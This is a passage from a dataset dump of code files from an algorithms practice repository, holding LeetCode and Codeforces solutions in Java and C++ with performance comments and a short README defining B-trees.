"alphanum_fraction": 0.5100574493408203,
"avg_line_length": 29.30434799194336,
"blob_id": "483548fd711465e56b3d5a34eb99619d7b7b6ccf",
"content_id": "f44cbf3b641998675e74504dd6bb7dc9b6766774",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 696,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 23,
"path": "/leetcode_solved/leetcode_2089_Find_Target_Indices_After_Sorting_Array.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 85.71% of Java online submissions for Find Target Indices After Sorting Array.\n// Memory Usage: 38.7 MB, less than 100.00% of Java online submissions for Find Target Indices After Sorting Array.\n// .\n// T:O(n), S:O(1)\n// \nclass Solution {\n public List<Integer> targetIndices(int[] nums, int target) {\n List<Integer> ret = new LinkedList<>();\n int count = 0, num = 0;\n for (int i: nums) {\n if (i < target) {\n count++;\n } else if (i == target) {\n num++;\n }\n }\n for (int i = 0; i < num; i++) {\n ret.add(count + i);\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.45336225628852844,
"alphanum_fraction": 0.494577020406723,
"avg_line_length": 29.733333587646484,
"blob_id": "163dc03b94e822e68e6bc71774be8a24e832038a",
"content_id": "5759ed9d3ec53e82d229c374a6a9be81036636ec",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1074,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 30,
"path": "/leetcode_solved/leetcode_1131_Maximum_of_Absolute_Value_Expression.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n\t/**\n\t * AC:\n\t * Runtime: 40 ms, faster than 50.00% of C++ online submissions for Maximum of Absolute Value Expression.\n\t * Memory Usage: 11.1 MB, less than 100.00% of C++ online submissions for Maximum of Absolute Value Expression.\n\t * 思路:绝对值,分四种情况讨论。即各自正负时的组合情况。因为都可能存在,交换一下次序就能得到一个相反的值\n\t *\n\t */\n int maxAbsValExpr(vector<int>& arr1, vector<int>& arr2) {\n int x[2] = {-1, 1};\n int y[2] = {-1, 1};\n int n = arr1.size();\n int ans = 0;\n for(int i = 0; i < 2; i++) {\n \tint a = x[i];\n \tfor(int j = 0; j < 2; j++) {\n \t\tint b = y[j];\n \t\tint temp = arr1[0] * a + arr2[0] * b;\n \t\tfor(int k = 1; k < n; k++) {\n \t\t\tint temp2 = arr1[k] * a + arr2[k] * b + k;\n \t\t\tans = max(ans, temp2 - temp);\n \t\t\ttemp = min(temp, temp2);\t// 更新为一个较小值,继续与后面比较,以获取更大的差\n \t\t}\n \t}\n }\n\n return ans;\n }\n};\n"
},
{
"alpha_fraction": 0.5833333134651184,
"alphanum_fraction": 0.6057214140892029,
"avg_line_length": 25.83333396911621,
"blob_id": "8c7b18d46bdae5f02be8d4b96b7ac7bff50f5753",
"content_id": "dae765119485b4e00106365e00b58ac07db71451",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 904,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 30,
"path": "/leetcode_solved/leetcode_1403_Minimum_Subsequence_in_Non-Increasing_Order.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:Runtime: 16 ms, faster than 84.34% of C++ online submissions for Minimum Subsequence in Non-Increasing Order.\n * Memory Usage: 10.5 MB, less than 100.00% of C++ online submissions for Minimum Subsequence in Non-Increasing Order.\n * \n * 思路:题目说的很绕,又要长度最短又要和最小,其实排序一次,然后从大到小累加判断,就满足所提出的条件。\n *\n */\nclass Solution {\nprivate:\n\tstatic bool cmp(int x, int y) {\n\t\treturn x > y;\n\t}\npublic:\n vector<int> minSubsequence(vector<int>& nums) {\n \t\tvector<int> ansTmp;\n \t\tint tempSum = 0, sum = 0;\n \t\tsort(nums.begin(), nums.end(), cmp);\n \t\tfor(int i = 0; i < nums.size(); i++)\n \t\t\tsum += nums[i];\n \t\tfor(int i = 0; i < nums.size(); i++) {\n \t\t\ttempSum += nums[i];\n \t\t\tansTmp.push_back(nums[i]);\n \t\t\tif (tempSum > sum - tempSum) {\n \t\t\t\treturn ansTmp;\n \t\t\t}\n \t\t}\n\n \t\treturn vector<int>();\n }\n};"
},
{
"alpha_fraction": 0.4690476059913635,
"alphanum_fraction": 0.49761903285980225,
"avg_line_length": 25.28125,
"blob_id": "ed0ef3f9c19ef048ef745ee0eb49f27a5e651677",
"content_id": "24deac78f520818372543a89e998ca53e9be6c7f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 864,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 32,
"path": "/leetcode_solved/leetcode_0172_Factorial_Trailing_Zeroes.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 5 ms, faster than 13.00% of Java online submissions for Factorial Trailing Zeroes.\n// Memory Usage: 36.2 MB, less than 11.71% of Java online submissions for Factorial Trailing Zeroes.\n//\nclass Solution {\n public int trailingZeroes(int n) {\n int ret = 0;\n if (n < 5) {\n return ret;\n }\n int maxFivePlus = 5 * (n / 5);\n for (int i = 5; i <= maxFivePlus; i += 5) {\n ret += getFiveDividerCount(i);\n }\n\n return ret;\n }\n\n // 找出因式分解结果中5的个数\n private int getFiveDividerCount(int num) {\n int fiveDividerCount = 0;\n while (num > 0) {\n if (num % 5 == 0) {\n num /= 5;\n fiveDividerCount++;\n } else {\n break;\n }\n }\n return fiveDividerCount;\n }\n}"
},
{
"alpha_fraction": 0.514041543006897,
"alphanum_fraction": 0.5372405648231506,
"avg_line_length": 29.370370864868164,
"blob_id": "5ba7ea2cb57207e996e8fd256e7bf817b0e5c8e5",
"content_id": "3d934d71972a880d9ac21ce302333dc8f0135560",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 819,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 27,
"path": "/leetcode_solved/leetcode_2418_Sort_the_People.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 20 ms, faster than 70.00% of Java online submissions for Sort the People.\n// Memory Usage: 54.6 MB, less than 80.00% of Java online submissions for Sort the People.\n// TreeMap\n// T:O(nlogn), S:O(n)\n// \nclass Solution {\n public String[] sortPeople(String[] names, int[] heights) {\n TreeMap<Integer, String> record = new TreeMap<>(new Comparator<Integer>() {\n @Override\n public int compare(Integer o1, Integer o2) {\n return o2 - o1;\n }\n });\n int pos = 0;\n for (int height : heights) {\n record.put(height, names[pos++]);\n }\n\n String[] ret = new String[names.length];\n pos = 0;\n for (int i : record.keySet()) {\n ret[pos++] = record.get(i);\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.42224013805389404,
"alphanum_fraction": 0.443996787071228,
"avg_line_length": 33.47222137451172,
"blob_id": "f18d4a04e6b9feae01b0e90582a7a069acd62d29",
"content_id": "9f65b9d8d508f9ff7b2faa2aa46156e9cfd91d38",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1241,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 36,
"path": "/leetcode_solved/leetcode_2391_Minimum_Amount_of_Time_to_Collect_Garbage.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 21 ms, faster than 94.46% of Java online submissions for Minimum Amount of Time to Collect Garbage.\n// Memory Usage: 69 MB, less than 91.62% of Java online submissions for Minimum Amount of Time to Collect Garbage.\n// .\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int garbageCollection(String[] garbage, int[] travel) {\n int maxM = -1, maxP = -1, maxG = -1, curSum = 0, ret = 0, garbageCount = 0;\n for (int i = 0; i < garbage.length; i++) {\n garbageCount += garbage[i].length();\n if (garbage[i].indexOf('M') != -1) {\n maxM = Math.max(maxM, i);\n }\n if (garbage[i].indexOf('G') != -1) {\n maxG = Math.max(maxG, i);\n }\n if (garbage[i].indexOf('P') != -1) {\n maxP = Math.max(maxP, i);\n }\n }\n ret += garbageCount;\n for (int i = 0; i < garbage.length; i++) {\n curSum += i == 0 ? 0 : travel[i - 1];\n if (i == maxM) {\n ret += curSum;\n }\n if (i == maxP) {\n ret += curSum;\n }\n if (i == maxG) {\n ret += curSum;\n }\n }\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.4505283236503601,
"alphanum_fraction": 0.46685880422592163,
"avg_line_length": 27.94444465637207,
"blob_id": "6ac7d7e991344a2a0737246dac6bf6fb1d5e2447",
"content_id": "9f590aeaa68d7de5e0941cb532cdb10b174477de",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1093,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 36,
"path": "/codeForces/Codeforces_1433C_Dominant_Piranha.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 732 ms \n// Memory: 0 KB\n// Greedy: find the largest and has a lower adjacent element, it's an answer.\n// T:O(sum(ni)), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1433C_Dominant_Piranha {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), prev = 0, maxVal = 0, retIndex = -1;\n boolean hasDifferentElement = false;\n for (int j = 0; j < n; j++) {\n int a = sc.nextInt();\n maxVal = Math.max(maxVal, a);\n if (prev != 0 && a != prev) {\n hasDifferentElement = true;\n if (a == maxVal || prev == maxVal) {\n retIndex = a == maxVal ? j + 1 : j;\n }\n }\n prev = a;\n }\n\n System.out.println(!hasDifferentElement ? -1 : retIndex);\n }\n }\n}\n\n\n\n// todo\n// 如果要找有多少个这样的满足条件食人鱼个数呢?\n// 值得思考"
},
{
"alpha_fraction": 0.622107982635498,
"alphanum_fraction": 0.6580976843833923,
"avg_line_length": 38,
"blob_id": "db9ba415a718244d4626feec997d41d27b6bb37b",
"content_id": "74e1d0021a7aa3ebfc500e1965de01139a116b9a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 389,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 10,
"path": "/leetcode_solved/leetcode_0796_Rotate_String.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Rotate String.\n// Memory Usage: 36.7 MB, less than 84.01% of Java online submissions for Rotate String.\n// check the s + s contains goal or not\n// T:O(n), S:O(1)\n//\nclass Solution {\n public boolean rotateString(String s, String goal) {\n return s.length() == goal.length() && (s + s).contains(goal);\n }\n}"
},
{
"alpha_fraction": 0.40827739238739014,
"alphanum_fraction": 0.43288591504096985,
"avg_line_length": 28.799999237060547,
"blob_id": "6c03e45c77369a4c0332fbcb29caa721f23b11e3",
"content_id": "c7d4cdc36c8089a65170f4ba52e5c8e84800d0c1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 894,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 30,
"path": "/codeForces/Codeforces_1385A_Three_Pairwise_Maximums.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 577 ms \n// Memory: 200 KB\n// .\n// T:O(t), S:O(1)\n// \nimport java.util.Arrays;\nimport java.util.Scanner;\n\npublic class Codeforces_1385A_Three_Pairwise_Maximums {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int x = sc.nextInt(), y = sc.nextInt(), z = sc.nextInt();\n int[] arr = new int[]{x, y, z};\n Arrays.sort(arr);\n if (arr[1] != arr[2]) {\n System.out.println(\"NO\");\n } else {\n System.out.println(\"YES\");\n if (arr[0] == arr[1]) {\n System.out.println(arr[1] + \" \" + arr[1] + \" \" + arr[1]);\n } else {\n System.out.println(arr[0] + \" \" + arr[0] + \" \" + arr[1]);\n }\n }\n }\n }\n}\n"
},
{
"alpha_fraction": 0.39715394377708435,
"alphanum_fraction": 0.4126778841018677,
"avg_line_length": 25.65517234802246,
"blob_id": "315e5010d3944dfdb43f5a691244a0669976b4f6",
"content_id": "ab7319cbd7c0908701ba18ebcb705bb20c3379f2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 799,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 29,
"path": "/leetcode_solved/leetcode_5174_Diet_Plan_Performance.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * 先算表,再查表\n * 时间复杂度是 O(n)\n *\n */\nclass Solution {\npublic:\n void generate(vector<int> a, int k, vector<int> &dp) {\n int size = dp.size() - 1;\n dp[k] = 0;\n for (int i = 0; i < k; i++)\n dp[k] += a[i];\n for (int i = k + 1; i <= size; i++)\n dp[i] = dp[i - 1] + a[i - 1] - a[i - k - 1];\n }\n int dietPlanPerformance(vector<int>& calories, int k, int lower, int upper) {\n int size = calories.size();\n int point = 0;\n vector<int> dp(size + 1, -1);\n generate(calories, k, dp);\n for (int i = 0; i < size - k + 1; i++) {\n if (dp[i + k] < lower)\n point--;\n else if (dp[i + k] > upper)\n point++;\n }\n return point;\n }\n};\n"
},
{
"alpha_fraction": 0.41401970386505127,
"alphanum_fraction": 0.4545454680919647,
"avg_line_length": 30.517240524291992,
"blob_id": "ebb1edf7da50903869b59d3a59e34737a9397da7",
"content_id": "8efe59472549d8681a276ffb470d3bd130b2cfcc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 913,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 29,
"path": "/leetcode_solved/leetcode_0386_Lexicographical_Numbers.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 4 ms, faster than 53.38% of Java online submissions for Lexicographical Numbers.\n// Memory Usage: 46.1 MB, less than 23.86% of Java online submissions for Lexicographical Numbers.\n// first *10 and judge not over n, else try +=1, else forwarding when last bit is 9.\n// T:O(n), S:O(1)\n// \nclass Solution {\n public List<Integer> lexicalOrder(int n) {\n int cur = 1;\n List<Integer> ret = new LinkedList<>();\n\n for (int i = 0; i < n; i++) {\n ret.add(cur);\n if (cur * 10 <= n) {\n cur *= 10;\n } else if (cur % 10 != 9 && cur + 1 <= n) {\n cur++;\n } else {\n // forwarding until last bit is not 9\n while ((cur / 10) % 10 == 9) {\n cur /= 10;\n }\n cur /= 10;\n cur++;\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5753846168518066,
"alphanum_fraction": 0.5861538648605347,
"avg_line_length": 30.731706619262695,
"blob_id": "fe906fe58371db86d7115f79afd99f5c51b7c6d4",
"content_id": "a596fada74ab01aafa86211b3774effdb21c0419",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1340,
"license_type": "no_license",
"max_line_length": 135,
"num_lines": 41,
"path": "/leetcode_solved/leetcode_0938_Range_Sum_of_BST.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * Definition for a binary tree node.\n * public class TreeNode {\n * int val;\n * TreeNode left;\n * TreeNode right;\n * TreeNode() {}\n * TreeNode(int val) { this.val = val; }\n * TreeNode(int val, TreeNode left, TreeNode right) {\n * this.val = val;\n * this.left = left;\n * this.right = right;\n * }\n * }\n */\n// AC:\n// Runtime: 0 ms, faster than 100.00% of Java online submissions for Range Sum of BST.\n// Memory Usage: 46.9 MB, less than 77.47% of Java online submissions for Range Sum of BST.\n// 思路:递归\n// 复杂度:T:O(logn), S:O(logn), logn 是函数递归调用占用空间\n// \nclass Solution {\n public int rangeSumBST(TreeNode root, int low, int high) {\n int sum = 0;\n return rangeSumBSTSolve(root, low, high, sum);\n }\n\n private int rangeSumBSTSolve(TreeNode root, int low, int high, int tempSum)\n {\n if (root == null) {\n return tempSum;\n }\n if (root.val < low) {\n return tempSum + rangeSumBSTSolve(root.right, low, high, tempSum);\n }\n if (root.val > high) {\n return tempSum + rangeSumBSTSolve(root.left, low, high, tempSum);\n }\n return tempSum + root.val + rangeSumBSTSolve(root.left, low, high, tempSum) + rangeSumBSTSolve(root.right, low, high, tempSum);\n }\n}"
},
{
"alpha_fraction": 0.3889830410480499,
"alphanum_fraction": 0.41610169410705566,
"avg_line_length": 30.052631378173828,
"blob_id": "3bb91924bcef8085700c09786197043e521e9ce9",
"content_id": "95c70c8d936cce35e0149a38dc86e0b40e412132",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1180,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 38,
"path": "/codeForces/Codeforces_467B_Fedor_and_New_Game.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 218 ms \n// Memory: 0 KB\n// bitwise manipulation\n// T:(n * m), S:O(m)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_467B_Fedor_and_New_Game {\n private final static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt(), m = sc.nextInt(), k = sc.nextInt(), pos = 0, ret = 0;\n int[] record = new int[m + 1];\n for (int i = 0; i <= m; i++) {\n record[pos++] = sc.nextInt();\n }\n for (int i = 0; i < m; i++) {\n int compare = record[i], compare2 = record[m], diffCount = 0;\n boolean flag = true;\n while (compare > 0 || compare2 > 0) {\n int bit1 = compare > 0 ? compare % 2 : 0, bit2 = compare2 > 0 ? compare2 % 2 : 0;\n if (bit1 != bit2) {\n diffCount++;\n if (diffCount > k) {\n flag = false;\n break;\n }\n }\n compare >>= 1;\n compare2 >>= 1;\n }\n if (flag) {\n ret++;\n }\n }\n System.out.println(ret);\n }\n}\n"
},
{
"alpha_fraction": 0.4882943034172058,
"alphanum_fraction": 0.5033444762229919,
"avg_line_length": 32.22222137451172,
"blob_id": "f4db51f07ab4969b085cbb7d6a81e18068e22d77",
"content_id": "d84c6fe4a767fd2e83bc8114293e0ac4cb5d8883",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1198,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 36,
"path": "/leetcode_solved/leetcode_0482_License_Key_Formatting.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 8 ms, faster than 81.94% of Java online submissions for License Key Formatting.\n// Memory Usage: 39.2 MB, less than 55.53% of Java online submissions for License Key Formatting.\n// 略.\n// T:O(n), S:O(n)\n// \nclass Solution {\n public String licenseKeyFormatting(String s, int k) {\n int count = 0;\n StringBuilder sNonDash = new StringBuilder();\n for (char c: s.toCharArray()) {\n if (c != '-') {\n count++;\n sNonDash.append(c);\n }\n }\n int firstGroup = count % k, pos = firstGroup;\n StringBuilder ret = new StringBuilder();\n\n if (firstGroup != 0) {\n ret.append(sNonDash.subSequence(0, firstGroup).toString().toUpperCase());\n }\n if (firstGroup == count) {\n return ret.toString();\n } else {\n if (firstGroup != 0) {\n ret.append('-');\n }\n while (pos < count) {\n ret.append(sNonDash.subSequence(pos, pos + k).toString().toUpperCase());\n ret.append('-');\n pos += k;\n }\n return ret.substring(0, ret.length() - 1);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.44074568152427673,
"alphanum_fraction": 0.4527297019958496,
"avg_line_length": 20.457143783569336,
"blob_id": "aefd909d54b6534ce4a101204194cb77d26727c7",
"content_id": "b42386c70fe02c15d184b7f28f1b750b5505c0df",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 751,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 35,
"path": "/leetcode_solved/leetcode_0123_Best_Time_to_Buy_and_Sell_Stock_III.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n int maxProfit(vector<int>& prices) {\n \t\tint n = prices.size();\n \t\tvector<int> lmax(n, 0);\n \t\tvector<int> rmax(n, 0);\n\n \t\tint minT = INT_MAX;\n \t\tint tempMax = 0;\n \t\tfor(int i = 0; i < n; i++) {\n \t\t\tif(prices[i] < minT) {\n \t\t\t\tminT = prices[i];\n \t\t\t} else {\n \t\t\t\ttempMax = max(tempMax, prices[i] - minT);\n \t\t\t}\n \t\t\tlmax[i] = tempMax;\n \t\t}\n \t\tint maxT = INT_MIN;\n \t\ttempMax = 0;\n \t\tfor(int i = n - 1; i >= 0; i--) {\n \t\t\tif(prices[i] > maxT) {\n \t\t\t\tmaxT = prices[i];\n \t\t\t} else {\n \t\t\t\ttempMax = max(tempMax, maxT - prices[i]);\n \t\t\t}\n \t\t\trmax[i] = tempMax;\n \t\t}\n\n \t\tint ans = 0;\n \t\tfor(int i = 0; i < n; i++)\n \t\t\tans = max(ans, lmax[i] + rmax[i]);\n\n \t\treturn ans;\n }\n};\n"
},
{
"alpha_fraction": 0.5424973964691162,
"alphanum_fraction": 0.5592864751815796,
"avg_line_length": 27.058822631835938,
"blob_id": "793c9a5e93337f8e2bd9ca2b7fb8a9abfe58fabc",
"content_id": "6aaea6558b0a7ab1c9ef618c20cc5f06dbf076a6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1041,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 34,
"path": "/leetcode_solved/leetcode_0222_Count_Complete_Tree_Nodes.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 0 ms, faster than 100.00% of Java online submissions for Count Complete Tree Nodes.\n// Memory Usage: 41.3 MB, less than 77.67% of Java online submissions for Count Complete Tree Nodes.\n// 递归\n// T:O(n), S:O(logn), logn 为函数调用递归栈占用\n//\n/**\n * Definition for a binary tree node.\n * public class TreeNode {\n * int val;\n * TreeNode left;\n * TreeNode right;\n * TreeNode() {}\n * TreeNode(int val) { this.val = val; }\n * TreeNode(int val, TreeNode left, TreeNode right) {\n * this.val = val;\n * this.left = left;\n * this.right = right;\n * }\n * }\n */\nclass Solution {\n public int countNodes(TreeNode root) {\n if (root == null) {\n return 0;\n }\n // 判断是一个叶节点\n // 由于是完全二叉树,所以 left == null 则必有 right == null,即这是一个叶节点。\n if (root.left == null) {\n return 1;\n }\n return 1 + countNodes(root.left) + countNodes(root.right);\n }\n}"
},
{
"alpha_fraction": 0.47838616371154785,
"alphanum_fraction": 0.5172910690307617,
"avg_line_length": 33.75,
"blob_id": "7a9bd4289569f103a7c317158af8e7822e05e626",
"content_id": "ef119b023b5fa6e6404516cf2a3dab7ea9d671f4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 694,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 20,
"path": "/leetcode_solved/leetcode_1359_Count_All_Valid_Pickup_and_Delivery_Options.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 54.21% of Java online submissions for Count All Valid Pickup and Delivery Options.\n// Memory Usage: 40.5 MB, less than 48.60% of Java online submissions for Count All Valid Pickup and Delivery Options.\n// this is a combination and permutation problem. which answer is P(n, 1) * (3 * 5 * ... * (2n - 1))\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int countOrders(int n) {\n long ret = 1, mod = (int) (1e9 + 7);\n for (int i = n; i >= 1; i--) {\n ret *= i;\n ret %= mod;\n }\n for (int i = 1; i <= n - 1; i++) {\n ret *= 2L * i + 1;\n ret %= mod;\n }\n\n return (int) ret;\n }\n}"
},
{
"alpha_fraction": 0.4603559970855713,
"alphanum_fraction": 0.48220065236091614,
"avg_line_length": 32.43243408203125,
"blob_id": "9a0d82618404b6f5bc6f18d84c805207372f3853",
"content_id": "b3ab08ecb0f64a0a5b39aa6c7f77b6d8a554a568",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1236,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 37,
"path": "/leetcode_solved/leetcode_0997_Find_the_Town_Judge.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 25 ms, faster than 8.94% of Java online submissions for Find the Town Judge.\n// Memory Usage: 47.9 MB, less than 20.09% of Java online submissions for Find the Town Judge.\n// hashmap\n// T:O(n), S:O(n), n is the trust's length.\n// \nclass Solution {\n public int findJudge(int n, int[][] trust) {\n if (trust.length == 0) {\n return n == 1 ? 1 : -1;\n }\n HashMap<Integer, HashSet<Integer>> record = new HashMap<>();\n HashMap<Integer, Integer> trustCount = new HashMap<>();\n for (int[] item: trust) {\n if (record.get(item[1]) == null) {\n HashSet<Integer> temp = new HashSet<>();\n temp.add(item[0]);\n record.put(item[1], temp);\n } else {\n record.get(item[1]).add(item[0]);\n }\n trustCount.merge(item[0], 1, Integer::sum);\n }\n int judge = -1;\n for (int i: record.keySet()) {\n if (record.get(i).size() == n - 1) {\n judge = i;\n break;\n }\n }\n // judge dont trust others\n if (judge == -1 || trustCount.get(judge) != null) {\n return -1;\n }\n\n return judge;\n }\n}"
},
{
"alpha_fraction": 0.49522510170936584,
"alphanum_fraction": 0.5170531868934631,
"avg_line_length": 32.3636360168457,
"blob_id": "6fcde5551fe119ae446f8aaaa137b854e70e9e26",
"content_id": "e72ff0331ddd02085eee2dfaac3620f7200ad0d0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 733,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 22,
"path": "/leetcode_solved/leetcode_0389_Find_the_Difference.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 6 ms, faster than 25.12% of Java online submissions for Find the Difference.\n// Memory Usage: 37.6 MB, less than 23.96% of Java online submissions for Find the Difference.\n// hashmap.\n// T:O(n), S:O(n)\n// \nclass Solution {\n public char findTheDifference(String s, String t) {\n HashMap<Character, Integer> record = new HashMap<>();\n for (int i = 0; i < t.length(); i++) {\n record.merge(t.charAt(i), 1, Integer::sum);\n if (i < s.length()) {\n record.merge(s.charAt(i), -1, Integer::sum);\n }\n }\n for (char c: record.keySet()) {\n if (record.get(c) > 0) {\n return c;\n }\n }\n return ' ';\n }\n}"
},
{
"alpha_fraction": 0.46791863441467285,
"alphanum_fraction": 0.5336463451385498,
"avg_line_length": 25.625,
"blob_id": "8a75fa5a7907a61fc7bfd7e7bb2be1940a9ef1d0",
"content_id": "d88a605b88356cc3d8a3ef403da86a579ce062ed",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 639,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 24,
"path": "/codeForces/Codeforces_122A_Lucky_Division.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Time: 404 ms \n// Memory: 0 KB\n// .\n// T:O(2^(logn)), S:O(2^(logn))\n// \nimport java.util.Arrays;\nimport java.util.List;\nimport java.util.Scanner;\n\npublic class Codeforces_122A_Lucky_Division {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt(), countA = 0;\n List<Integer> record = Arrays.asList(4, 7, 44, 47, 74, 74, 444, 447, 474, 477, 744, 747, 777);\n for (int i : record) {\n if (n % i == 0) {\n System.out.println(\"YES\");\n return;\n }\n }\n System.out.println(\"NO\");\n }\n}\n"
},
{
"alpha_fraction": 0.5963302850723267,
"alphanum_fraction": 0.64449542760849,
"avg_line_length": 14.535714149475098,
"blob_id": "e88241cb4a6a29dcd7e11bff10bce6610255213f",
"content_id": "8831935fbcc7c69cde865647eb2c220590f844c4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 826,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 28,
"path": "/Algorithm_full_features/BTree-simpleImplementation/README.md",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "**使用方法:**\n(Linux 或 mac 下)使用 GCC 编译器(version >= 4.4), 执行:\n\n```shell\ncd [项目目录]\ngcc btree.cpp -o btree.out\n./btree.out\n```\n\n**B树定义:**\n\n1.本质是一个平衡的 m 叉搜索树(m >= 2)\n\n2.每个节点至多有 m 颗子树。\n\n3.根节点要么为空(整颗树为空),要么至少要有两颗子树\n\n4.非根节点的非叶子节点,至少要有 floor(m/2) 颗子树\n\n5.每个非叶子节点中包含信息为:(n, A0, K1, A1, K2, A2, ...., Kn, An),其中\n\n1) Ki 为关键字,关键字按升序排列\n\n2) 指针 Ai 指向的是本节点的一颗子树的根节点\n\n3) 关键字的个数为n, n的大小为 [floor(m / 2) - 1, m - 1]\n\n6.所有的叶子节点是位于同一层级的,且都是空指针节点(用来被当作是查找失败的标志位)\n\n"
},
{
"alpha_fraction": 0.4931071102619171,
"alphanum_fraction": 0.5079533457756042,
"avg_line_length": 36.7599983215332,
"blob_id": "6c083519efbdd8dbeedf87293b919dad9a783042",
"content_id": "e9c98656cf5c0ff62a34aa00129c74f66949fb7c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 943,
"license_type": "no_license",
"max_line_length": 121,
"num_lines": 25,
